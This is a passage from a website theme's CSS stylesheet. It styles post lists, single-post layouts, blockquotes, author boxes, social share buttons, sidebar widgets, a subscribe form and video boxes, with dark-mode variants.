  .post-list-style-4 .post-item {
    margin-bottom: 10px;
  }
}
.post-list-style-4 .post-item:last-child {
  margin-bottom: 0;
}

video {
  max-width: 100%;
  height: auto;
}

.rt-post-video-overlay .post-video {
  height: 100%;
}
.rt-post-video-overlay .post-video video {
  height: 100%;
}

[class*=sports-section-] .post-img,
[class*=sports-section] .post-img {
  border-radius: 0;
}
[class*=sports-section-] .post-img a:first-of-type::after,
[class*=sports-section] .post-img a:first-of-type::after {
  border-radius: 0;
}

/*rt-post-list-style-4*/
.rt-post-list-style-4 .post-title {
  font-size: 1.125rem;
}
.rt-post-list-style-4 .item {
  padding-bottom: 16px;
  margin-bottom: 22px;
  border-bottom: 1px solid var(--color-border);
}
.rt-post-list-style-4 .item:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

/*rt-post-with-listing-style-4*/
.rt-post-with-listing-style-4 {
  display: -ms-grid;
  display: grid;
  gap: 30px;
}

[data-theme=dark] .ft-section-style-3 {
  background: var(--color-dark-bg_2) !important;
}

/*====================================
// single post area
=======================================*/
/*main post */
.rt-main-post-single {
  position: relative;
}
.rt-main-post-single .post-share-style-1 {
  position: absolute;
  margin-left: -90px;
  height: calc(100% + 50px);
}
.rt-main-post-single .post-share-style-1 .share-text {
  text-align: center;
  margin-bottom: 18px;
}
.rt-main-post-single .post-share-style-1 .share-text i,
.rt-main-post-single .post-share-style-1 .share-text span {
  display: block;
}
.rt-main-post-single .post-share-style-1 .share-text i {
  color: #a5a6aa;
  margin-bottom: 10px;
}
.rt-main-post-single .post-share-style-1 .share-text span {
  font-size: 0.75rem;
  color: var(--color-black);
  font-weight: 500;
  display: block;
  text-transform: uppercase;
}
.rt-main-post-single .post-share-style-1 .inner {
  position: sticky;
  top: 125px;
}
.rt-main-post-single .post-header {
  margin-bottom: 25px;
}
.rt-main-post-single .post-header .title {
  margin-bottom: 10px;
}
.rt-main-post-single .post-meta {
  margin-bottom: 30px;
}
.rt-main-post-single > .post-img {
  margin-bottom: 40px;
  border-radius: var(--border-radius-xs);
}
.rt-main-post-single > .post-img img {
  border-radius: var(--border-radius-xs);
}
.rt-main-post-single .post-body > p:first-child {
  float: left;
}
/* .rt-main-post-single .post-body > p:first-child::first-letter {
  font-size: 60px;
  line-height: 0.8;
  color: var(--color-black);
  font-weight: 900;
  float: left;
  padding: 5px 22px;
  vertical-align: top;
} */
.rt-main-post-single .post-body p {
  margin-bottom: 12px;
}
.rt-main-post-single .post-body p:last-of-type {
  margin-bottom: 0;
}
.rt-main-post-single .post-body .rt-blockquote-area {
  max-width: 85%;
  width: 100%;
  margin: 45px auto;
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote {
  background-color: #f7f7f7;
  padding: 30px 50px;
  position: relative;
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: calc(100% - 180px);
  height: 3px;
  right: 0;
  margin: 0 auto;
  background-color: var(--color-primary);
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote i {
  display: block;
  margin-bottom: 20px;
  font-size: 36px;
  color: #e4e4e4;
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote p {
  font-size: 1.125rem;
  line-height: 1.555;
  color: #444444;
  font-style: italic;
  position: relative;
  margin: 15px 0;
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote .name {
  font-size: 1rem;
  font-weight: 700;
  color: #444444;
  display: block;
  position: relative;
  padding-left: 40px;
}
.rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote .name::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 31px;
  height: 2px;
  background-color: #c1c1c1;
}
[data-theme=dark] .rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote {
  background-color: var(--color-dark-bg_2);
}
[data-theme=dark] .rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote p,
[data-theme=dark] .rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote .name {
  color: var(--color-body);
}
@media (max-width: 767px) {
  .rt-main-post-single .post-body .rt-blockquote-area {
    max-width: 100%;
  }
  .rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote {
    padding: 30px;
  }
  .rt-main-post-single .post-body .rt-blockquote-area .rt-blockquote::after {
    width: calc(100% - 60px);
  }
}
.rt-main-post-single .list-style-6 {
  margin-left: 25px;
}
.rt-main-post-single .list-style-6.layout-2 {
  margin-top: 25px;
  margin-bottom: 25px;
}
@media (min-width: 1200px) {
  .rt-main-post-single .list-style-6.layout-2 {
    padding-left: 65px;
  }
}
.rt-main-post-single .single-content {
  margin-top: 35px;
}
.rt-main-post-single.layout-2 .post-body > p:first-child {
  float: left;
}
.rt-main-post-single.layout-2 .post-body > p:first-child::first-letter {
  font-size: 50px;
  color: var(--color-black);
  font-weight: 900;
  float: left;
  padding: 10px 22px;
  border-radius: var(--border-radius-xs);
  border: 1px solid var(--color-border);
  margin-right: 20px;
}

.list-style-6 li {
  font-size: 1.125rem;
  color: #111111;
  font-weight: 700;
  position: relative;
  padding-left: 20px;
  margin-bottom: 12px;
}
.list-style-6 li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  background-color: #646464;
  width: 6px;
  height: 6px;
  border-radius: 50%;
}
[data-theme=dark] .list-style-6 li {
  color: var(--color-body);
}
[data-theme=dark] .list-style-6 li::before {
  background-color: var(--color-primary);
}
.list-style-6.layout-3 li::before {
  background-color: var(--color-primary);
}
.list-style-6.layout-5 li {
  font-size: 1rem;
  color: var(--color-body);
  font-weight: 400;
  padding-left: 18px;
  margin-bottom: 3px;
}
.list-style-6.layout-5 li:last-child {
  margin-bottom: 0;
}
.list-style-6.layout-5 li::before {
  background-color: var(--color-primary);
}

/*thumb-post-area*/
.thumb-post-area .item-img {
  position: relative;
}
.thumb-post-area .item-img .rt-play-over {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/*author-box-style-1*/
.author-box-style-1 {
  background-color: #f7f7f7;
  padding: 60px;
}
@media (min-width: 992px) {
  .author-box-style-1 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.author-box-style-1 .author-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170px;
          flex: 0 0 170px;
}
@media (max-width: 991px) {
  .author-box-style-1 .author-img {
    margin-bottom: 20px;
  }
}
@media (min-width: 992px) {
  .author-box-style-1 .author-img {
    margin-right: 30px;
  }
}
.author-box-style-1 .author-img img {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.author-box-style-1 .author-content .author-name {
  margin-bottom: 5px;
  font-size: 1.125rem;
}
.author-box-style-1 .author-content .author-role {
  display: block;
  font-size: 0.875rem;
  color: var(--color-primary);
  font-weight: 500;
}
.author-box-style-1 .author-content .user-desc {
  font-size: 1rem;
  line-height: 1.75;
  color: #646464;
  margin: 14px 0;
  padding-right: 20px;
}
@media (max-width: 991px) {
  .author-box-style-1 {
    padding: 40px 30px;
  }
}
[data-theme=dark] .author-box-style-1 {
  background-color: var(--color-dark-bg_2);
}
[data-theme=dark] .author-box-style-1 .author-content .user-desc {
  color: var(--color-body);
}

.social-style-5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-style-5 li {
  margin-right: 15px;
}
.social-style-5 li:last-child {
  margin-right: 0;
}
.social-style-5 a {
  font-size: 1rem;
  color: var(--color-black);
}
.social-style-5 a:hover {
  color: var(--color-primary);
}

.share-box-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.social-share-box-2 .conent-block .block-tile {
  font-size: 1rem;
}

.social-share-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.social-share-box .share-text {
  margin-right: 13px;
  border: 1px solid var(--color-border);
  border-radius: var(--border-radius-xs);
  padding: 7px 20px;
}

.social-share-style-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-share-style-1 li {
  margin-right: 6px;
}
.social-share-style-1 a {
  font-size: 1rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
  background-color: var(--color-primary);
  width: 44px;
  height: 40px;
  border-radius: var(--border-radius-xs);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.social-share-style-1 a.fb {
  background-color: #1559c2;
}
.social-share-style-1 a.fb:hover {
  background-color: #0b2f66;
}
.social-share-style-1 a.tw {
  background-color: #1ea9e9;
}
.social-share-style-1 a.tw:hover {
  background-color: #0e6993;
}
.social-share-style-1 a.yu {
  background-color: #ed1d25;
}
.social-share-style-1 a.yu:hover {
  background-color: #980c11;
}
.social-share-style-1 a.dr {
  background-color: #f65e97;
}
.social-share-style-1 a.dr:hover {
  background-color: #e10d5c;
}
.social-share-style-1 a.dw {
  background-color: #ff6b10;
}
.social-share-style-1 a.dw:hover {
  background-color: #a94000;
}
.social-share-style-1 a.wh {
  background-color: #43ce13;
}
.social-share-style-1 a.wh:hover {
  background-color: #25710a;
}
.social-share-style-1.layout-2 a {
  color: #7a7e83;
  background-color: transparent;
  border: 1px solid #cccccc;
}

.social-share-style-7 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.social-share-style-7 li {
  margin-bottom: 8px;
}
.social-share-style-7 li:last-child {
  margin-bottom: 0;
}
.social-share-style-7 a {
  font-size: 1rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: transparent;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border: 1px solid var(--color-border);
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.social-share-style-7 a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}
.social-share-style-7 a.fb {
  color: #1559c2;
}
.social-share-style-7 a.fb:hover {
  color: #0b2f66;
}
.social-share-style-7 a.tw {
  color: #1ea9e9;
}
.social-share-style-7 a.tw:hover {
  color: #0e6993;
}
.social-share-style-7 a.yu {
  color: #ed1d25;
}
.social-share-style-7 a.yu:hover {
  color: #980c11;
}
.social-share-style-7 a.dr {
  color: #f65e97;
}
.social-share-style-7 a.dr:hover {
  color: #e10d5c;
}
.social-share-style-7 a.dw {
  color: #ff6b10;
}
.social-share-style-7 a.dw:hover {
  color: #a94000;
}

/*pagination*/
.next-prev-wrap {
  border: 1px solid #e1e1e1;
  padding: 40px;
}
[data-theme=dark] .next-prev-wrap {
  border-color: var(--color-border);
}
.next-prev-wrap.next-wrap {
  text-align: right;
}
.next-prev-wrap.next-wrap .item-icon i {
  margin-right: 0;
  margin-left: 8px;
}
.next-prev-wrap .item-icon {
  margin-bottom: 10px;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 700;
}
.next-prev-wrap .item-icon a {
  color: #7a7e83;
}
.next-prev-wrap .item-icon a:hover {
  color: var(--color-primary);
}
.next-prev-wrap .item-icon i {
  margin-right: 8px;
}
.next-prev-wrap .content .title {
  font-weight: 600;
  font-size: 1rem;
  color: #111111;
}
[data-theme=dark] .next-prev-wrap .content .title {
  color: #fff;
}
.next-prev-wrap .content .title a {
  color: inherit;
}
.next-prev-wrap .content .title:hover {
  color: var(--color-primary);
}

/*single-post-banner*/
.single-post-banner {
  min-height: 600px;
  padding-top: 120px;
  padding-bottom: 45px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  background-attachment: fixed;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.single-post-banner .single-post-content .post-title {
  font-size: 1.875rem;
  margin-bottom: 10px;
  color: #fff;
}
@media (min-width: 1200px) {
  .single-post-banner .single-post-content {
    max-width: 80%;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .single-post-banner {
    min-height: 500px;
  }
}

/*==============================
//  cat-slider-style-1
==============================*/
.rt-category-slider-style-1 {
  margin-top: -110px;
  position: relative;
  z-index: 2;
}
@media (max-width: 991px) {
  .rt-category-slider-style-1 {
    margin-top: 0;
  }
}

.cat-slider-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--color-white);
  -webkit-box-shadow: 0px 0px 49px 0px rgba(10, 10, 10, 0.14);
          box-shadow: 0px 0px 49px 0px rgba(10, 10, 10, 0.14);
  padding: 40px;
  position: relative;
}
.cat-slider-area .cat-title-wrap {
  max-width: 270px;
  width: 100%;
}
.cat-slider-area .cat-title-wrap .title {
  padding-right: 10px;
  margin-bottom: 15px;
  font-size: 1.424rem;
}
[data-theme=dark] .cat-slider-area .cat-title-wrap .title {
  color: var(--color-white);
}
@media (max-width: 991px) {
  .cat-slider-area {
    padding: 60px 20px;
    display: block;
  }
  .cat-slider-area .cat-title-wrap {
    max-width: 100%;
    margin-bottom: 25px;
  }
}
[data-theme=dark] .cat-slider-area {
  --color-white: #fff;
  --color-black: #000;
  background: var(--color-dark-bg_2) !important;
}

.rt-cart-item {
  overflow: hidden;
}
.rt-cart-item .item-img {
  position: relative;
  border-radius: var(--border-radius-xs);
}
.rt-cart-item .item-img img {
  border-radius: var(--border-radius-xs);
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.rt-cart-item .item-img::after {
  background-color: rgba(var(--color-black-rgb), 0.7);
  border-radius: var(--border-radius-xs);
}
.rt-cart-item .item-content {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(15px);
          transform: translateX(-50%) translateY(15px);
  bottom: 0;
  z-index: 2;
  text-align: center;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  width: 100%;
}
.rt-cart-item .title {
  overflow: hidden;
  margin-bottom: 10px;
  font-size: 1rem;
  color: var(--color-white);
}
.rt-cart-item .title a {
  color: inherit;
}
.rt-cart-item .title:hover {
  color: var(--color-primary);
}
.rt-cart-item .count {
  font-size: 0.875rem;
  color: var(--color-white);
  overflow: hidden;
  margin-bottom: 0;
}
.rt-cart-item:hover .item-content {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
}
.rt-cart-item:hover .anim-overflow {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
[data-theme=dark] .rt-cart-item {
  --color-black-rgb: 0, 0, 0;
  --color-white: #fff;
  --color-black: #000;
}

/*===========================================
// top-categories-grid-style-1
==========================================*/
.top-categories-grid-style-1 {
  display: -ms-grid;
  display: grid;
  gap: 2px;
  -ms-grid-columns: 1fr 2px 1fr;
  grid-template-columns: repeat(2, 1fr);
}
.top-categories-grid-style-1 .cat-item {
  overflow: hidden;
}
.top-categories-grid-style-1 .item-img img {
  min-height: 140px;
  -o-object-fit: cover;
     object-fit: cover;
}

/*=================================
// top-games-section-style-1
===============================*/
.top-games-section-style-1 {
  padding-bottom: 95px;
  position: relative;
  background-color: #f8f8f8;
  overflow: hidden;
  z-index: 2;
}
.top-games-section-style-1 .game-text {
  position: absolute;
  left: 0;
  bottom: -100px;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
}
@media (max-width: 991px) {
  .top-games-section-style-1 {
    padding-bottom: 60px;
  }
}
[data-theme=dark] .top-games-section-style-1 {
  background: var(--color-dark-bg_2) !important;
}

/*slidebar*/
.sidebar-wrap {
  counter-reset: post-counter;
}

.social-connection li {
  display: block;
  border-radius: 3px;
  margin-bottom: 5px;
}
.social-connection li:last-child {
  margin-bottom: 0;
}
.social-connection li:nth-child(1) a {
  background-image: -webkit-gradient(linear, right top, left top, from(#2c6dd2), to(#1155bf));
  background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
  background-image: -ms-linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}
.social-connection li:nth-child(2) a {
  background-image: -webkit-gradient(linear, right top, left top, from(#56c3f0), to(#13a4e7));
  background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
  background-image: -ms-linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}
.social-connection li:nth-child(3) a {
  background-image: -webkit-gradient(linear, right top, left top, from(#ff5252), to(#ed1c24));
  background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
  background-image: -ms-linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}
.social-connection li:nth-child(4) a {
  background-image: -webkit-gradient(linear, right top, left top, from(#ff9656), to(#ff6b10));
  background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
  background-image: -ms-linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}
.social-connection li:nth-child(5) a {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, right top, left top, from(#f43079), to(#f7679d));
  background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
  background-image: -ms-linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}
.social-connection a {
  display: block;
  width: 100%;
  border-radius: 3px;
  height: 62px;
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-connection a:hover i.facebook {
  background-color: var(--color-white);
  color: #2a67c6;
}
.social-connection a:hover i.twitter {
  background-color: var(--color-white);
  color: #2fafea;
}
.social-connection a:hover i.youtube {
  background-color: var(--color-white);
  color: #f1383e;
}
.social-connection a:hover i.cloud {
  background-color: var(--color-white);
  color: #ff7e2f;
}
.social-connection a:hover i.dribbble {
  background-color: var(--color-white);
  color: #f872a4;
}
.social-connection a i {
  font-size: 0.875rem;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--color-white);
  -webkit-transition: all ease 0.6s;
  transition: all ease 0.6s;
}
.social-connection a i.facebook {
  background-color: #2a67c6;
}
.social-connection a i.twitter {
  background-color: #2fafea;
}
.social-connection a i.youtube {
  background-color: #f1383e;
}
.social-connection a i.cloud {
  background-color: #ff7e2f;
}
.social-connection a i.dribbble {
  background-color: #f872a4;
}
.social-connection a .text {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-white);
  position: relative;
  padding-left: 15px;
  margin-left: 15px;
}
.social-connection a .text::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 1px;
  height: 20px;
  background-color: var(--color-white);
}
.social-connection a .text span {
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
[data-theme=dark] .social-connection {
  --color-white: #fff;
  --color-black: #000;
}

.social-connection-style-2 {
  display: -ms-grid;
  display: grid;
}
.social-connection-style-2 li {
  margin-bottom: -1px;
}
.social-connection-style-2 a {
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #8a8a8a;
  border: 1px solid #d0d0d0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 3px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-connection-style-2 a:hover {
  color: var(--color-primary);
}
.social-connection-style-2 a:hover .icon-box i {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
.social-connection-style-2 a:hover .text-box {
  -webkit-transform: translateX(4px);
          transform: translateX(4px);
}
.social-connection-style-2 .icon-box {
  font-size: 1rem;
  width: 50px;
  height: 50px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-right: 1px solid #d0d0d0;
  overflow: hidden;
}
.social-connection-style-2 .icon-box i {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.social-connection-style-2 .text-box {
  padding-left: 16px;
  padding-right: 16px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.social-connection-style-2 .count-box {
  border-left: 1px solid #d0d0d0;
  padding-left: 10px;
  padding-right: 20px;
  color: #222222;
  line-height: 1.2;
}
[data-theme=dark] .social-connection-style-2 .count-box,
[data-theme=dark] .social-connection-style-2 a {
  color: var(--color-body);
}

.post-list .item {
  border-bottom: 1px solid var(--color-border);
  padding-bottom: 24px;
  margin-bottom: 24px;
}
.post-list .item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.post-list-box-style-2 .post-list .item {
  padding-bottom: 16px;
  margin-bottom: 22px;
}
.post-list-box-style-2 .post-list .item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.post-list-box-style-2 .post-list .item:hover .icon-box i {
  -webkit-animation: toRightFromLeft 0.5s forwards;
          animation: toRightFromLeft 0.5s forwards;
}
.post-list-box-style-2 .title-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.post-list-box-style-2 .title-wrap .icon-box {
  color: #b5b5b5;
  font-size: 1.0625rem;
  overflow: hidden;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}
.post-list-box-style-2 .post-title {
  font-size: 1rem;
}

.sidebar-wrap.sidebar-wrap-with-bg {
  background-color: #f7f7f7;
  padding: 30px;
}
[data-theme=dark] .sidebar-wrap.sidebar-wrap-with-bg {
  background-color: var(--color-dark-bg_2);
}

/*subscribe-content*/
.subscribe-box-style-1 {
  background-color: #f4f4f4;
  border-radius: var(--border-radius-xs);
}
[data-theme=dark] .subscribe-box-style-1 {
  --color-white: #fff;
  --color-black: #000;
  background: #171818 !important;
}
[data-theme=dark] .subscribe-box-style-1 .title {
  color: #fff;
}
[data-theme=dark] .subscribe-box-style-1 p {
  color: #acabab;
}

.subscribe-content {
  text-align: center;
  padding: 40px 35px;
}
.subscribe-content .title {
  position: relative;
  padding-bottom: 20px;
  font-size: 1.375rem;
}
.subscribe-content .title::after, .subscribe-content .title::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0 auto;
  background-color: var(--color-primary);
  height: 1px;
}
.subscribe-content .title::before {
  width: 74px;
  bottom: 8px;
}
.subscribe-content .title::after {
  width: 44px;
}
.subscribe-content > p {
  margin-top: 25px;
  margin-bottom: 25px;
}
.subscribe-content p,
.subscribe-content .small-text {
  font-size: 0.875rem;
  color: #646464;
}
.subscribe-content .small-text {
  color: #acabab;
  margin-top: 15px;
}

.subscribe-form .rt-form-group {
  margin-bottom: 15px;
}
.subscribe-form .rt-form-control {
  font-size: 0.875rem;
  color: var(--color-body);
  height: 53px;
  border: 1px solid var(--color-border);
  border-radius: 3px;
  background-color: var(--color-white);
  text-align: center;
  width: 100%;
}
.subscribe-form .rt-form-control::-webkit-input-placeholder {
  color: var(--color-body);
}
.subscribe-form .rt-form-control::-moz-placeholder {
  color: var(--color-body);
}
.subscribe-form .rt-form-control:-ms-input-placeholder {
  color: var(--color-body);
}
.subscribe-form .rt-form-control::-ms-input-placeholder {
  color: var(--color-body);
}
.subscribe-form .rt-form-control::placeholder {
  color: var(--color-body);
}
.subscribe-form .rt-form-control:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.rt-submit-btn {
  font-size: 0.875rem;
  color: var(--color-white);
  background-color: var(--color-primary);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 3px;
  height: 53px;
  width: 100%;
  padding: 5px 20px;
  text-align: center;
  border: none;
  font-weight: 600;
  font-family: "Spartan", sans-serif;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.rt-submit-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.rt-submit-btn:hover {
  color: var(--color-white);
  background-color: #0034c2;
}
[data-theme=dark] .rt-submit-btn {
  --color-white: #fff;
}

/*rt-categories*/
.rt-categories li {
  display: block;
  margin-bottom: 6px;
}
.rt-categories li:last-child {
  margin-bottom: 0;
}
.rt-categories li:hover a {
  background-position: left 50%;
}
.rt-categories li:hover .count {
  background-color: var(--color-primary);
  color: var(--color-white);
}
.rt-categories li:hover .cat-name {
  -webkit-transform: translateX(6px);
          transform: translateX(6px);
}
.rt-categories a {
  width: 100%;
  display: block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  position: relative;
  z-index: 1;
  min-height: 75px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: var(--border-radius-xs);
}
.rt-categories a::after {
  background-color: rgba(var(--color-black-rgb), 0.5);
  z-index: -1;
  border-radius: var(--border-radius-xs);
}
.rt-categories .cat-name {
  font-size: 0.875rem;
  font-weight: 700;
  color: var(--color-white);
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.rt-categories .count {
  font-size: 0.875rem;
  color: var(--color-body);
  background-color: var(--color-white);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
[data-theme=dark] .rt-categories .count {
  color: var(--color-primary);
}
[data-theme=dark] .rt-categories {
  --color-white: #fff;
  --color-black: #000;
  --color-black-rgb: 0, 0, 0;
}

.featured-news-box-style-1 .inner {
  border: 1px solid var(--color-border);
}
.featured-news-box-style-1 .item {
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
}
.featured-news-box-style-1 .item img {
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
}

.feature-content {
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
  position: relative;
  z-index: 1;
  background-color: var(--color-white);
  margin: 0 10px;
  margin-top: -10px;
  padding: 20px;
}
[data-theme=dark] .feature-content {
  background-color: var(--color-dark-bg_2);
}

.featured-list > li {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--color-border);
}
.featured-list > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.featured-list .post-title {
  font-size: 1rem;
  color: #444444;
}
.featured-list .post-title a {
  color: inherit;
}
[data-theme=dark] .featured-list .post-title {
  color: var(--color-black);
}

.video-box-style-1 .item-img {
  position: relative;
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
  z-index: 1;
}
.video-box-style-1 .item-img img {
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
}
.video-box-style-1 .item-img::after {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(59%, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.8)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 59%, rgba(0, 0, 0, 0.8) 100%);
  border-top-left-radius: var(--border-radius-xs);
  border-top-right-radius: var(--border-radius-xs);
}
.video-box-style-1 .item-img .item-content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 20px;
  z-index: 1;
  width: 100%;
}
.video-box-style-1 .item-img .item-content .post-title {
  font-size: 1rem;
}
.video-box-style-1 .item-img .item-content .post-title a {
  color: var(--color-white);
